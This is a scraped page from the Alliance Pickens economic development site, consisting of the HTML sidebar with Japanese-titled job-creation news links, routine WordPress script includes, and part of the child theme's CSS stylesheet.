Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/ja/%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%82%a6%e3%82%a7%e3%83%ab%e3%82%ab%e3%83%a0%e3%83%88%e3%83%a9%e3%82%a4%e3%83%86%e3%83%83%e3%82%afusa-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3/">ピケンズ郡ウェルカムトライテックUsa &#8211; セネカジャーナル</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:17+00:00">October 28, 2020</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="search-3" class="widget widget_search"><div class="widget-title">Search</div>	<form class="searchform" role="search" method="get" action="https://alliancepickens.com/ja/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="" class="submit"></a>
	</form>
</section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Latest News</div>
	<ul>
		<li><a href="https://alliancepickens.com/ja/%e3%83%8f%e3%82%a4%e3%83%86%e3%82%af%e4%bc%81%e6%a5%ad%e3%80%81%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%81%a7%e3%82%88%e3%82%8a%e5%a4%9a%e3%81%8f%e3%81%ae%e9%9b%87%e7%94%a8%e3%82%92%e5%89%b5/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">ハイテク企業、ピケンズ郡でより多くの雇用を創出 &#8211; インディペンデントメール</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/ja/%e3%83%81%e3%83%a3%e3%83%b3%e3%83%94%e3%82%aa%e3%83%b3%e3%83%bb%e3%83%88%e3%83%bb%e3%82%a8%e3%82%ad%e3%82%b9%e3%83%91%e3%83%b3%e3%82%ba-%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e3%83%bb%e3%82%bb/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">チャンピオン・ト・エキスパンズ &#8211; ピケンズ・センチネル</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/ja/%e3%82%bb%e3%83%b3%e3%83%88%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%89%e3%83%a1%e3%83%87%e3%82%a3%e3%82%ab%e3%83%ab%e3%80%81300%e4%ba%ba%e3%81%ae%e9%9b%87%e7%94%a8%e3%82%92%e7%99%ba%e8%a1%a8-%e3%82%a4/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">セントジュードメディカル、300人の雇用を発表 &#8211; インディペンデント・メール</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/ja/%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%81%ae%e5%ad%a6%e7%94%9f%e3%83%88%e3%83%83%e3%83%97%e5%b7%9e%e5%86%8d%e3%81%b3-%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e3%82%bb%e3%83%b3%e3%83%81/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" loading="lazy" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">ピケンズ郡の学生トップ州再び &#8211; ピケンズセンチネル</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/ja/%e3%83%8b%e3%83%a5%e3%83%bc%e3%83%a8%e3%83%bc%e3%82%af%e3%81%8b%e3%82%89%e3%81%ae%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e3%83%a9%e3%83%b3%e3%83%89%e7%94%a3%e6%a5%ad%e3%80%81350%e3%81%ae%e4%bb%95/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" loading="lazy" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">ニューヨークからのピケンズランド産業、350の仕事 &#8211; インディペンデントメール</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="jal_widget-2" class="widget widget_archive widget_jaw_widget"><div class="widget-title">News Archive</div><ul class="jaw_widget legacy preload"  data-accordion="0"   data-effect="slide"   data-ex_sym=" "   data-con_sym=" " ><li ><a class="jaw_year jaw_symbol_wrapper" title="2020" href="https://alliancepickens.com/ja/2020/"><span class="jaw_symbol"> </span><span class="year">2020</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="https://alliancepickens.com/ja/2020/10/" title="October"><span class="month">October </span></a></li> </ul></li></ul></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="media_image-3" class="widget widget_media_image wf-cell wf-1-4"><img width="300" height="76" src="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color-300x76.png" class="image wp-image-3745  attachment-medium size-medium" alt="AP Logo (Color)" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color-300x76.png 300w, https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><div class="footerwrapper">
	<div class="footercontact">
		<div class="footer1">
			<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-address.png" alt="Footer Address">
				P.O. Box 149<br>
				1390 Smith Grove Road<br>
				Liberty, SC 29657
		</div>
		<div class="vertdot"></div>
		<div class="footer2">
						<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-contact.png" alt="Footer Contact">
			Phone: <a href="tel:864.898.1500">864.898.1500</a><br>
				<a href="https://alliancepickens.com/about-us/#contact_directions">Email Us</a>
		</div>
	<div class="vertdot"></div>
		<div class="footer3">
						<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-connect.png" alt="Footer Connect">
			<a href="https://www.linkedin.com/company/alliance-pickens">Connect With Us<br>
				LinkedIn</a><br>
		</div>
		
	</div>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 2021 Alliance Pickens. All Rights Reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="https://alliancepickens.com/privacy-policy/">Privacy Policy</a> | <a href="https://alliancepickens.com/terms-conditions/">Terms and Conditions</a> | <a href="http://redhype.com/">Site By Redhype</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/ja\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alliance-child\/*","\/wp-content\/themes\/alliance\/*","\/ja\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var jalwCurrentPost={month:"10",year:"2020"};</script><link rel='stylesheet' id='js-archive-list-css' href='https://alliancepickens.com/wp-content/plugins/jquery-archive-list-widget/assets/css/jal.css?ver=6.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://alliancepickens.com/wp-content/themes/alliance/js/main.min.js?ver=9.2.2" id="dt-main-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/select2/select2.full.min.js?ver=2.4.3" id="select2-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/select2/i18n/ja.js?ver=2.4.3" id="select2-ja-js"></script>
<script type="text/javascript" id="beautiful-taxonomy-filters-js-extra">
/* <![CDATA[ */
var btf_localization = {"ajaxurl":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","min_search":"8","allow_clear":"","show_description":"","disable_select2":"","conditional_dropdowns":"","language":"ja","rtl":"","disable_fuzzy":"","show_count":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/beautiful-taxonomy-filters-public.js?ver=2.4.3" id="beautiful-taxonomy-filters-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.6.2" id="the7-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=6.1.7" id="js-archive-list-js"></script>
<!-- TC Custom JavaScript --><script type="text/javascript">var stickyOffset = $('.vc_tta-tabs-container').offset().top;

$(window).scroll(function(){
  var sticky = $('.vc_tta-tabs-container'),
      scroll = $(window).scrollTop();
    
  if (scroll >= stickyOffset) sticky.addClass('fixed');
  else sticky.removeClass('fixed');
});</script><script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alliancepickens.com/wp-content/themes/alliance-child/style.css?ver=9.2.2
body_size: 15229
content:
/*
Theme Name: Alliance Pickens Child Theme
Template: alliance
Theme URI: http://the7.ieam-Themeo/
Author: Dr
Author URI: http://dream-theme.com/
Description: Any design, any layout. No coding required. The7 is the most customisable WordPress theme on the market up to date. Add the power of Visual Composer, The7 Post Types, Ultimate Addons, Slider Revolution, and WooCommerce to the mix, and you'll get the ultimate web-site building toolkit! Theme is translation ready, compatible with WPML, SEO and mobile friendly (certified by Google).
Version: 9.1.2
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
License URI: License.txt
Tags: multipurpose, responsive, retina ready, SEO ready, mobile friendly, iOS, material design, clean, minimal, business, corporate, portfolio, creative, photography, one page site, micro site
Text Domain: alliance-child
*/


.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor,
.main-page {}

h1, h2, h3, h4, h5, h6 {
   font-family: "Open Sans";
}

h1 {
font-size: 52px;
text-transform: uppercase;
line-height: 52px;
margin-bottom: 0;
color: #1d2c68;
}

h2 {
font-size: 27px;
text-transform: uppercase;
line-height: 27px;
margin-bottom: 20px;
color: #1d2c68;
}
h3 {
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 300;
    color: #1d2c68;
}


a.greenbtn {
    color: #fff;
    background-color: #5dc9ae !important;
    padding: 10px 35px;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
    display: inline-block;

}
a.greenbtn:hover {
    background-color: #1d2c68 !important;
    color: #fff ;
}
a:hover {
    color: #1d2c68;
}
a {
    text-decoration: none;
    color: #3691bd;
}

em {
    font-style: normal;
}
.vc_column_container > .vc_column-inner {
    padding: 0;
}


#seed-csp4-content {
    max-width: 1000px;
    margin: 0 auto;
}
h1#seed-csp4-headline {
    text-transform: uppercase;
    font-size: 20px;
}
.menu .current-menu-parent > a, .menu .current-menu-item > a, .custom-nav > li > a:hover span, .custom-nav li.act > a span, .custom-nav > li > ul a:hover span, .st-accordion li > a:hover, .st-accordion > ul li > a:hover *, .widget .custom-categories a:hover span.item-name, .widget_categories li a:hover, .widget_meta a:hover, .blogroll a:hover, .widget_archive li a:hover, .widget_recent_entries a:hover, .widget_links a:hover, .widget_pages a:hover, .recent-posts a:not(.post-rollover):hover, .items-grid .post-content > a:hover, #wp-calendar td a:hover, .tagcloud a:hover, .widget_nav_menu a:hover, a.rsswidget:hover {
    color: #03795b;
}
span.menu-text:active {
    color: #333333 !important;
}
em.source {
    font-size: 12px;
    line-height: 12px !important;
}
#availability, #affordability, #alliance_pickens_staff, #office_buildings, #industrial_buildings, #industrial_sites, #industrial_parks, #recreation_cultural_amenities, #health_care, #real_estate, #education, #choose_pickens_county, #contact_directions {
scroll-margin-top: 120px;
}
/*   *****************************    NAV    *****************************/


.main-nav > li:not(.wpml-ls-item) > a .menu-text span {
    display: block;
    text-align: right;
    font-size: 15px;
    line-height: 16px;
    font-weight: 300;
}
.branding a img, .branding img {
    max-width: 260px;
    height: auto;
}
span.menu-text {
    text-align: right;
}
.sub-nav span.menu-text {
    text-align: left !important;
}
.mini-widgets {
    
}
.right-widgets.mini-widgets {
    
}
.masthead .top-bar .mini-contacts i, .mini-search .search-icon i, .overlay-search-microwidget .search-icon i, .masthead .top-bar .popup-search .submit i, .masthead .top-bar .overlay-search .submit i {
    color: #ffffff !important;
}
.flags li {
    list-style: none;
    float: left;
}
.flags li img {
    margin-left: 10px;
}
div#main-slideshow {
    margin-top: 50px;
}
 header.header-bar {
    background: #fff;
}
.top-bar.top-bar-line-hide {
    background-color: #1d2c68;
    height: 45px;
}
.transparent .top-bar-bg {
    background: -moz-linear-gradient(left, #03795b 0%, #1d2c68 100%);
    background: -webkit-linear-gradient(left, #03795b 0%, #1d2c68 100%);
    background: linear-gradient(to right, #03795b 0%, #1d2c68 100%);
}
.main-nav > li:not(.wpml-ls-item) > a .menu-text, #phantom .main-nav > li:not(.wpml-ls-item) > a .menu-text, .main-nav > li:not(.wpml-ls-item) > a, .main-nav > li:not(.wpml-ls-item) > a {
    color: #1d2c68 !important;
}
.menu-item span {
    color: #03795b;
}

.mini-search input.field.searchform-s {
    background: transparent;
    color: #fff !important;
}
.mini-search input.field.searchform-s {
    background: transparent;
    color: #fff !important;
}
.mini-search input.field.searchform-s {
    background: transparent;
    color: #fff !important;
}
div#phantom {
    border-bottom: 1px solid #dcdcdc !important
}

.mini-search .searchform input[type=text], .mini-search .field::placeholder, .overlay-search-microwidget .field::placeholder {
    color: #ffffff94 !important;
}

.logo-box img {
    width: 250px;
    height: auto;
}

.sticky-on .branding a img, .sticky-on .branding img {
    width: 250px;
    height: auto;
}

.sticky-on .masthead {
    background-color: #fff !important;
    padding: 10px 0 !important;
    border-bottom: solid 1px #d2d2d2 !important;
}
.masthead.show-phantom {
    background: #fff !important;
    border-bottom: solid 1px #d2d2d2;

}
.sticky-on .main-nav > li:not(.wpml-ls-item) > a .menu-text, #phantom .main-nav > li:not(.wpml-ls-item) > a .menu-text, .sticky-on .main-nav > li:not(.wpml-ls-item) > a, #phantom .main-nav > li:not(.wpml-ls-item) > a {
    color: #1d2c68 !important;
}
.show-phantom .menu-item span {
    color: #03795b;
}
.sub-nav {
    margin-top: -6px;
}
.top-bar .text-area {
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
}
.top-bar p, .top-bar a {
    font-size: 14px;
    font-weight: 600 !important;
    color: #ffffff !important;
    text-decoration: none !important;
}
.main-nav > li > a .menu-text {
    font: normal 17px / 21px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
    text-transform: none;
}
.main-nav > li:not(.wpml-ls-item) > a .menu-text span {
    display: block;
    text-align: right;
    font-size: 15px;
    line-height: 16px;
    font-weight: 300;
}
.sticky-on .header-bar {
    padding: 20px 0 !important;
}
.sticky-on .branding img {
    margin-top: 5px;
}
.sticky-on .branding:after {
    background-color: rgba(3, 121, 91, 0.8);
    content: none;
}
.sticky-on .main-nav > li:not(.wpml-ls-item) > a .menu-text span {
    color:#03795b;
}
.phantom-disable-decoration.phantom-sticky .sticky-on.masthead, .masthead.sticky-on {
    border-bottom: solid 1px #d2d2d2 !important;
}
section#media_image-3 {
    width: 100%;
}
.main-nav .sub-nav > li.act:not(.dt-mega-parent):not(.wpml-ls-item) > a .menu-text {
    color: #333;
}


/*
ul.sub-nav.hover-style-bg.level-arrows-on {
    visibility: visible !important;
    opacity: 1 !important;
}
*/

.top-header .sub-nav.hover-style-bg > li:not(.dt-mega-parent).act > a, .top-header .sub-nav.gradient-hover.hover-style-bg > li:not(.dt-mega-parent).act > a {
    background-color: #fff;
    background: #fff;
}
.sub-nav .menu-item a:hover {
    color: #fff !important;
    font-weight: 400 !important;
    background: #03795b !important;
    background-color: #03795b !important;

}
.masthead:not(.sub-downwards) .main-nav .sub-nav > li:not(.act):not(.dt-mega-parent):not(.no-link):not(.wpml-ls-item):hover > a .menu-text {
    color: #fff;
}
.main-nav .sub-nav > li > a .menu-text {
    font: 300 16px / 17px "Roboto", Helvetica, Arial, Verdana, sans-serif;
    text-transform: none;
}
.main-nav .sub-nav > li.act:not(.dt-mega-parent):not(.wpml-ls-item) > a .menu-text:hover {
    color: #fff;
}
.learnmoreabout h4 {
    color: #fff;
    background-color: #1d2c68;
    font-size: 20px;
    font-weight: 400;
    padding: 0px 25px;
    text-align: center;
    width: auto;
    display: table;
    line-height: 30px;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: -16px;
    font-family: "Open Sans";
}
.learnmoreabout {
    border: 1px solid #c1c1c1;
    padding: 0px 30px 30px 30px;
    margin-top: 60px;
    margin-bottom: 60px;

}
.learnmoreabout ul {
    justify-content: center !important;
    display: flex;
}

.learnmoreabout li {
    float: left;
    padding: 15px !important;
    border-top: none !important;
    margin-top: 0;
}

/*   *****************************    HOME    *****************************/

.home em {
    font-style: normal;  
}
.home em:after {
    content: "®";
    margin-top: 0;
    line-height: 0;
    display: inline-block;
    vertical-align: super;
}
.home #main {
    padding-top: 0px !important;
    padding-bottom: 0px;
}
.page h2 {
    margin-top: 20px;
    margin-bottom: 30px;
}
.techcopy h2, .welcomewrapper h2, .callout h2, .industries h2, .allliancepickens h2, .advantages h2 {
    margin-top: 0 !important;
    margin-bottom: 20px !important;
}
#fourbanner .bb-top-title {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 0 !important;
    text-align: center !important;
}
#fourbanner {
    padding: 30px !important;
    background: -moz-linear-gradient(left, #1D2C68 0%, #03795b 100%);
    background: -webkit-linear-gradient(left, #1D2C68 0%, #03795b 100%);
    background: linear-gradient(to right, #1D2C68 0%, #03795b 100%);
}
#fourbanner .wpb_column.vc_column_container.vc_col-sm-3 {
    padding: 0 10px;
}
#fourbanner .ult-banner-block, .wpb_row .wpb_column .wpb_wrapper .ult-banner-block {
    margin-bottom: 0;
}
#fourbannerwrapper {
    max-width: 1250px;
    margin: auto;
}
.ult-banner-block a.bb-link {
    padding: 8px 20px;
}
.welcomewrapper .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-top: 0;
}
.featureswrapper {
    z-index: 99;
    margin-top: 40px;
    height: 205px !important;
    max-height: 203px !important;
    overflow: hidden;
    margin-bottom: -50px;
}
.featureswrapper .vc_col-sm-3 {
    padding-right: 25px !important;
    padding-left: 0 !important;
}
.features {
    background: #03795b;
    color: #fff;
    margin-right: 20px;
    padding: 8px 10px 20px 20px;
    position: relative;
    z-index: 6;
    margin-top: -30px;
    min-height: 162px;
}
.featureswrapper .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 0 !important
}
.featureswrapper img {
    position: relative;
    z-index: 5;
    -webkit-box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.16);
    box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.16);
}
#feat1wrap:hover #feat1,#feat2wrap:hover #feat2, #feat3wrap:hover #feat3, #feat4wrap:hover #feat4  {
    margin-top: -182px;
    transition: all 0.5s ease-out;
}
#feat1wrap, #feat2wrap, #feat3wrap, #feat4wrap, #feat1, #feat2, #feat3, #feat4 {
    transition: all 0.3s ease-out;
}
.features strong {
    font-size: 15px;
}
.features p {
    font-size: 13px;
    line-height: 20px;
}
.features a {
    color: #fff;
    background-color: #5dc9ae;
    padding: 5px;
    display: block;
    text-align: center;
    font-weight: 400;
    font-size: 14px;
    text-decoration: none;
}
.features a:hover {
    background-color: #1d2c68;
}
.welcomewrapper {
    background-image: url(http://alliancepickens.com/wp-content/uploads/2020/10/homeinfov2.jpg?id=4182);
    background-position: center;
    background-repeat: no-repeat;
    padding-top: 65px;
    padding-bottom: 50px;
    background-position-y: top;
    max-height: 525px;
    margin-top: -100px;
}
.welcome {
    padding: 81px 120px 80px 0;
    width: 500px;
}
.welcome a {
    color: #fff;
    background-color: #5dc9ae;
    padding: 10px 35px;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
    display: inline-block;
    margin-top: 30px;
    width: 100%;
}
.welcome a:hover {
    color:#fff !important;
    background-color: #1d2c68;
}
.welcomewrapper .vc_single_image-wrapper {
    margin: 50px 50px 100px 50px;
}
.didyouknow {
    margin-top: 110px;
    margin-right: 25px;
}
.didyouknow li {
    color: #3c3c3c;
    list-style: none;
    font-size: 22px;
    line-height: 21px;
    margin-bottom: 20px;
}
.didyouknow ul {
    padding-top: 32px;
    border-top: 14px solid #1d2c68;
}
.didyouknow h1 {
    border-bottom: 5px solid #1d2c68;
    font-size: 32px;
}

.vc_custom_1601941465482 {
    background-repeat: no-repeat;
    background-size: contain;
}
.vc_custom_1601941465482 {
    background-position: center;
}
.homecounter {
    background: #1D2C68;
    background: -moz-linear-gradient(left, #1D2C68 0%, #03795b 100%);
    background: -webkit-linear-gradient(left, #1D2C68 0%, #03795b 100%);
    background: linear-gradient(to right, #1D2C68 0%, #03795b 100%);
    padding: 60px 0;
}
.stats-top .aio-icon-top, .stats-top .stats-desc {
    color: #fff;
}
.stats-block .stats-number, div.stats-desc>div.counter_prefix, div.stats-desc>div.counter_suffix {
    font-size: 26px;
    line-height: 1.3em;
    font-weight: 100;
    display: inline;
    color: #fff;
    font-size: 60px !important;
    font-family: Open Sans Condensed;
}
.homecounter p {
    color: #fff;
    text-align: center;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 18px;
    margin: auto;
    font-weight: 200;
}
.stats-block, .wpb_row .wpb_column .wpb_wrapper .stats-block {
    display: block;
    margin-bottom: 0 !important;
}
.homecounter .wpb_text_column.wpb_content_element {
    border-top: dotted 3px rgba(255,255,255, 0.5);
    margin-left: 40px;
    margin-right: 40px;
    padding-top: 15px;
}
.homecounter .vc_column-inner {
    padding-top: 0 !important;
}
.techcopy h1 {
    font-size: 40px;
    line-height: 40px;
}
.techcopy h2 {
    font-size: 26px;
    margin-bottom: 20px;
}
.techcopy {
    padding: 50px 70px;
    background: #f2f2f2;
    margin-top: 50px;
    margin-bottom: 50px !important;
    margin-left: -90px;
    max-width: 550px;
}
.techcopy p {
    font-size: 14px;
}
.techcopy a.greenbtn {
    float: right;
    margin-top: 20px !important;
}
.techcopy h2 em:after {
    font-size: 16px;
}
.techcopy h2 em. .techcopy p em {
    font-style: normal;
}
.techcopy p em:after {
    font-size: 10px;
}
.flip-box-wrap .flip_link a, .flip-box-wrap .flip_link a:active, .flip-box-wrap .flip_link a:hover, .flip-box-wrap .flip_link a:visited {
    color: #fff;
    text-decoration: none;
    font-size: 16px !important;
    padding: 0 !important;
    margin: 0 auto !important;
    background: transparent !important;
}
.industries {
    padding: 50px 0;
}
.industries .vc_column-inner {
    padding-top: 0 !important;
}
.alliancepickens {
    padding: 65px 0;
}
.alliancepickens .vc_column-inner {
    padding-top: 0 !important;
}
.alliancepickens img {
    padding: 25px;
}
.industriesheader .wpb_text_column.wpb_content_element {
    font-size: 18px;
    color: #3c3c3c;
}
.industriesheader {
    margin-bottom: 30px;
}
.industriesimg img {

}
.standard-arrow.bullet-top li:before, .standard-arrow.list-divider li:first-child:before, .standard-arrow.list-divider li:first-child:after, .standard-arrow.bullet-top li:after {
    top: 7.5px;
    margin-top: -6px;
}
.standard-arrow.list-divider.bullet-top li:before, .standard-arrow.list-divider.bullet-top li:after {
    top: 15.5px;
    margin-top: -4px;
}
.list-divider li:first-child::before, .list-divider li:first-child::after {
